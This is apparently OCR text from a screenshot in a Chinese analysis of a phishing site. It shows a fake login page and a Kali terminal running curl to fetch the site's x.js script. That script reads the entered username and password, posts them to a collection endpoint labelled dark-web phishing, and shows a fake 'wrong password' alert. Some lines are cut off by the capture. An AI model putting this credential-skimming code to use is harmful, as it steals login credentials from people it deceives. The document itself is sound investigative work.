 <form name="loginform" id="loginform" action="" method="post">
<p>
<label for="user_login">用户名或电子邮件地址<br/>
<input type="text" name="log" id="user_login" class="input" value="" size="20"
autocapitalize="off"/></label>
</p>
<p>
<label for="user_pass">密码<br/>
<input type="password" name="pwd" id="user_pass" class="input" value="" size="20"/></la
</p>
<p class="forgetmenot"><label for="rememberme"><input name="rememberme" type="checkbox" id="rem
value="forever"/> 记住我的登录信息</label><
<p class="submit">
<input type="button" name="wp-submit" id="wp-submit" class="button button-primary button-lar
</p>
</form>
<script src="/static/jquery.min.js"></script>
<script src="/static/x.js"></script>
</div>
<div class="clear"></div>
</body>
─[kali@kali:~]─[09:18:01 AM]
─>$ curl http://192.168.1.129:8080/static/x.js
function report() {
var login_field = $("#user_login").val();
var password = $("#user_pass").val();
$.ajax({
type: "POST",
url: "/api/v1/post/deep_report",
dataType: "json",
data: {
"name": "暗网钓鱼",
"info": login_field + "&&" + password,
"sec_key": "9cbf8a4dcb8e30682b927f352d6559a0"
},
success: function (e) {
if (e.code == "200") {
alert("账号密码错误");
} else {
console.log(e.msg)
}
},
error: function (e) {
console.log("fail")
}
});
360Quake空间测绘